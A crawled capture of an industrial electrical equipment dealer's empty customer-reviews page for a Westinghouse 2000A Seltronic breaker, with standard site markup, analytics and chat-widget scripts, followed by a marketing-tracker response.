

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/productreviews/20511
body_size: 5050
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-reviews-page><head><title>Product Reviews | Westinghouse PCCFGA32000F Seltronic Breaker 2000A 600 VAC F/M M/O | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="EMSCO is the leading supplier of used &amp; reconditioned power distribution equipment. We stock Busway &amp; Plugs, Circuit Breakers, Switchgear, Transformers, Motor Controls, and more!"><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/a1xdwsymdv2jmccy9ecrew.styles.css?v=bYmyTC_06DYEvXBisoyIcZOvSKg"><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEO2Q44M1OupaXWuImXAGZDcdT5C7qLL5nCShhokBVcZlvopENDMxF09Bb0pZCAx37K1oM1n7NXWYQSg2mLTefGqcdiGvTjV5_RF86ckCZhw9GXoato_-4DTNZz2wPf0uiA"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="b7e89805d8614bf1a040a9e8531e91fe-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="b7e89805d8614bf1a040a9e8531e91fe-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fproductreviews%2F20511" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fproductreviews%2F20511">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="46c276b83acb48a9a4fe44e6e31b62ae-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="46c276b83acb48a9a4fe44e6e31b62ae-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title">Westinghouse PCCFGA32000F Seltronic Breaker 2000A 600 VAC F/M M/O</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/westinghouse-pccfga32000f-seltronic-breaker-2000a-600-vac-fm-mo">Westinghouse PCCFGA32000F Seltronic Breaker 2000A 600 VAC F/M M/O</a> <span class="separator">&gt;</span> Customer reviews</div><div class="center-1 container"><div class="page product-reviews-page"><div class="page-title"><h2>Customer reviews</h2></div><div class="page-body"><div class="no-result">There are no reviews yet.</div></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/nzktmmiqtrtumh1-nfokmg.scripts.js?v=e5S3r3lcBOiCCnCrp9c2tDDEWKA"></script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#b7e89805d8614bf1a040a9e8531e91fe-small-search-box-form").on("submit",function(n){$(this).find("#b7e89805d8614bf1a040a9e8531e91fe-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#b7e89805d8614bf1a040a9e8531e91fe-small-searchterms").focus(),n.preventDefault())});$("#b7e89805d8614bf1a040a9e8531e91fe-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#b7e89805d8614bf1a040a9e8531e91fe-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#b7e89805d8614bf1a040a9e8531e91fe-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("b7e89805d8614bf1a040a9e8531e91fe-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#46c276b83acb48a9a4fe44e6e31b62ae-small-search-box-form").on("submit",function(n){$(this).find("#46c276b83acb48a9a4fe44e6e31b62ae-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#46c276b83acb48a9a4fe44e6e31b62ae-small-searchterms").focus(),n.preventDefault())});$("#46c276b83acb48a9a4fe44e6e31b62ae-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#46c276b83acb48a9a4fe44e6e31b62ae-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#46c276b83acb48a9a4fe44e6e31b62ae-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("46c276b83acb48a9a4fe44e6e31b62ae-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768931091954&ac=KOI-47ZJOA7OO2&ts=1768931092&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fproductreviews%2F20511&tp=page&ti=Product%20Reviews%20%7C%20Westinghouse%20PCCFGA32000F%20Seltronic%20Breaker%202000A%20600%20VAC%20F%2FM%20M%2FO%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -73
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696fbf14abcc0d04d05a3aab","type":"page"});
